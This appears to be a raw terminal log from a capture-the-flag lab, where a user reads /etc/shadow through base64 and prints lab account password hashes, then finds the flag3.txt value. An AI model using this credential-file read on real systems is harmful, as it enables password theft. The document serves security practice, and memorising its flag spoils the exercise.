 ^C
$ ^C
$ id
uid=1003(karen) gid=1003(karen) groups=1003(karen)
$ LFILE=/etc/shadow
$ base64 /etc/shadow | base64 --decode | tail
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZd
OJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.C
l.VV1mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNL
JdBP1p8/:18796:0:99999:7:::
$ find / -type f flag3.txt 2>/dev/null
$ find / -type f -name flag3.txt 2>/dev/null
/home/ubuntu/flag3.txt
$ base64 /home/ubuntu/flag3.txt |
> ^C
$ base64 /home/ubuntu/flag3.txt | base64 -d
THM-3847834
$
ENG
21:55
03/14/2025